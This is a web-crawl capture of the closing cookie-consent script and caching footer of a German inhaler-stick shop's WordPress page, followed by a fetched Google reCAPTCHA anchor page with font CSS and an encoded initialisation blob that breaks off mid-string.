							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-22 20:22:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3&co=aHR0cHM6Ly93d3cuaW5oYWxpZXJzdGlmdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9uadg0si6hkc
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WpLcjVp6HtQ2ZNdRya4bgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WpLcjVp6HtQ2ZNdRya4bgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WpLcjVp6HtQ2ZNdRya4bgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvcKdQVwow5TCsMK4wrZBH8O3wqJuWDTCrE0Gw4nCkMOsw5TDvFk8cw/CgH97wqkDCMOowoHCgxXDqsOMw6E0woAMw69hw4IewrvDg8OXw6XCrsO7B8K+w4dqw7PCpi4wYcOjDsK1w7zDtMKtwrjDtsKVaMKTw4rCvydpwod/wptxeA/DvWLDigVsQwkWw5tuE8OnPcKUw6dWAsKyMcOLaiYDw67CocK4w7PDkEPDnDvDin5gw75OwpZpwrDCkSRcwp3Chh8WLcKFwrNmwoXCtcKTw4oiwpIsL8KWQETDoVRJMcKiFiMqwrnCscO/bcOjMWIhw41YeMKcFMKIw7Rlw4/CksOGXSYkw7c2wp3CshDCl8OBdsO5FQDDh8Olwop1w48Cw6HDnU7DnkRRw4gHJizDuycAJcOswqrDsWwPw63CnsO+alwiw4/Cs8Ogw4vDmsOUTBJmwqsXwojClywhQBrDnQPCtMOtwrjCrBZfI8KdCcOowpbDk3vCj1zCucKiGkYbw71vBXPDi8OpbsO9w7/DkUzCpsKow5QIX1FXw5LCncO2wr89w4XDsV/[base64]/[base64]/[base64]/Ck0dbwpZ2G3PCv8KIw6UkP049wrPCl8OAFHxZHsKvw7kgw6RsXxd/Q8OvwrIvFh15WwhXwo18WMKfw4cJwqNvwoDClMK5wp1zY8KIEzDDtcKRwqDCrcKzw6kYVsOVD8KMw53CsjQzHMOOw5jCqcKIwpUHwp3Chy4UY8O+Yk4NDMKdw7sSWMOCBsOWDlLCsS5/H8KrCQnDnsKvVCfCosKDwqPChsKZFcOFw5HDjkTCg8OPw7zDjD3Ckn3Ck8OfHsODw4YnFTR0wpYPEUdHw5LCscK2wofDi8KWwoXCnsK3woduPcOhw6/DkMOAw60zXHTDg3M2BgINw4Ayw5lAwqHCqE/[base64]/CusO4wqUGfsOCTcO7dMKyEWTChcK/BARpwqbDikxbwoglAxwEE2wEw5DCmcOswoDDlsKNwr5awoodSy8Rwq1CTT/CvsOsw7LDmcK+w5fDvCPDsGkVw7PClsO4PMOgfCDDsXDDh2fCmMKVbig0YE3CqkrDqMKGwrplZDdew4DDrwIYcGXCp1fDiy4icwDCqMKPfcOOQj9nwoZPF8Kcw4YYe1QLasK3w7/CtMKVJypew4jDq8KBB3wzUMOrDsODWTXCsUIIwqfDu8KuwrkicCnDosKjAsKONUfCvQrDtMKPSyZLGBrCkcK+wrgGwpMkAcKhbMOewp7CpMO+TlVpwo02esOMGsOqwq/CojgbbcK3w4EwKVlbG8O7w6HCg3HCk8OTw6PDtsKRw5DCncKiIcK5GjApVWDDnMKFw4MnHcOBw4bCi0LDicKbw4DDk8K/w7DDisKtw6/[base64]/[base64]/CmzvCncOGOwTCmw4vH3F/[base64]/[base64]/DksK9w67DuMKTBgUZCxzDmsOAfsO9cCc/[base64]/DiHhwDcKWwoDCi8Knwr5WwrbCmBJKEw1sLMKnfsKfw6oLwolMYcK2Tmtqw5rCsEvDtSDCosKYw6bCv8K4wrA7w4FYL8Oxw6nCvcKFezrCkBRUw7TCpE1nw5ktdsOcUcKEBCwhwp5bWMOKwr7DrcKhH8K7CsKowqlJTRvCi8KSBMK5W8O7YWoEwrJqw4wDUcO/woTCjMOkwoF+DsKGMRMAw60/w4vChFrDkMKiw4diwoPCs8OOcMKSEsOJSlQIw71wJS3CiMKQHkUSw5rCmsKWIcO7CD7DsFHCnQIhd8KEdsOAXsOmA8O1XcOUPMKuw5LCtRDDqEXDpcKPYF/CkmHCuMKSWcKfwp/DtsOyw61lw77CgWsUE1bCicKJw5TDuRLDksKKwr00BsOFBMOBZsKHw4tpw6zDrk3DjUHDulnDtRjDozvDtMOkw6hdw5zCj8OmwoRqw6lCwq0Kw4U4w73Di8KhSjjDmBbCpibCsMOse8OQQ8KaAsOBZ8OAJcKLNR4jQQ/CgMKoLMOfwq4HAR0yGMOewqVAK8K6EMOyK8KTwqPDpMO0wqkuRcOWPz/[base64]/CnMK6w7jCtX/CocObwp3CjzDDhcOed8KLESbCtSfCgVTDgMOoAmJpwq3DjcO1w65/[base64]/CgcOOwqvCtMOWIsKhwoRfScOhwq3Ct8OvwqLDlsOJw698J8K8bMOsw6zDu8Kfw5tvwrXDn8OTZjEnOzZ9w6xXb00JwrI3w5wMAVvCjMKrw6FowqoCYRjCkcKDflXCqwxbwp/ChMK/LiDDoyQGworDtcKhw4TDpMKCwo0vwoldAhQIKMO9w5DDpxfCk2VdXDHDl8OPfsOBw6/DisKvw7fDusKUw4nCk1Bgwo9EGMKoSsObwobCq2EewqcCTMKsIsOHw5LDh8ONwpBcOcKpw5EUIcK4XQlbwpPCnMOiworDsQ04S2V5TcKrw53DtTlYw6YXeMOAwp5FesKBw7fDuWZqwqE/wpFmwowKwpHCsU3CpMK6BCPCg3nDtsKOUhjDv8K2fCDDucKwIlFVw4nCjEv